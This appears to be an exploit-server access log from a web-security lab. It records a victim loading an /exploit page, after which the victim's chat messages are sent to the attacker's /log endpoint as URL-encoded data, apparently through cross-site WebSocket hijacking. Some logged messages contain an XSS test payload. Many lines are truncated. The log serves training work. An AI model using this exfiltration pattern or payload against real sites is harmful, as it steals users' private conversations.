 2023-10-21 09:40:28 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-21 09:40:28 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-21 09:40:28 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-21 09:41:37 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-21 09:41:37 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-21 09:42:17 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-21 09:42:19 +0000 "GET /log?data={%22user%22:%22CONNECTED%22,%22content%22:%22--%20Now%20chatting%20with%20Hal%20Pline%20--%22} HTTP/1.1" 200 "user-agent: Mozill
2023-10-21 09:42:20 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-21 09:42:28 +0000 "GET /log?data={%22user%22:%22CONNECTED%22,%22content%22:%22--%20Now%20chatting%20with%20Hal%20Pline%20--%22} HTTP/1.1" 200 "user-agent: Mozill
2023-10-21 09:48:56 +0000 "GET /log?data={%22user%22:%22Hal%20Pline%22,%22content%22:%22I%20didn&apos;t%20catch%20that,%20have%20you%20been%20drinking%20again?%22} HTTP/
2023-10-21 09:48:56 +0000 "GET /log?data={%22user%22:%22You%22,%22content%22:%22hello%20&amp;lt;img%20src=1%20onerror=alert(5)&amp;gt;%22} HTTP/1.1" 200 "user-agent: Moz
2023-10-21 09:48:56 +0000 "GET /log?data={%22user%22:%22Hal%20Pline%22,%22content%22:%22I&apos;ve%20decided%20to%20ask%20you%20silly%20questions%20from%20now%20on%20and%
2023-10-21 09:48:56 +0000 "GET /log?data={%22user%22:%22You%22,%22content%22:%22hello%20&lt;img%20src=1&gt;%22} HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0;
2023-10-21 09:48:56 +0000 "GET /log?data={%22user%22:%22Hal%20Pline%22,%22content%22:%22Ask%20your%20mom.%22} HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Wi
2023-10-21 09:48:56 +0000 "GET /log?data={%22user%22:%22CONNECTED%22,%22content%22:%22--%20Now%20chatting%20with%20Hal%20Pline%20--%22} HTTP/1.1" 200 "user-agent: Mozill
2023-10-21 09:48:56 +0000 "GET /log?data={%22user%22:%22You%22,%22content%22:%22hello%22} HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
2023-10-21 09:48:56 +0000 "GET /log?data={%22user%22:%22Hal%20Pline%22,%22content%22:%22How%20do%20you%20stay%20in%20a%20job%20if%20you%20don&apos;t%20know%20something%2
2023-10-21 09:48:56 +0000 "GET /log?data={%22user%22:%22You%22,%22content%22:%22hello%22} HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
2023-10-21 09:48:56 +0000 "GET /log?data={%22user%22:%22You%22,%22content%22:%22hello%20&lt;img%20src=1%20onerror=alert(5)&gt;%22} HTTP/1.1" 200 "user-agent: Mozilla/5.0
2023-10-21 09:48:56 +0000 "GET /log?data={%22user%22:%22Hal%20Pline%22,%22content%22:%22Ask%20Alexa.%22} HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64;
2023-10-21 09:49:36 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"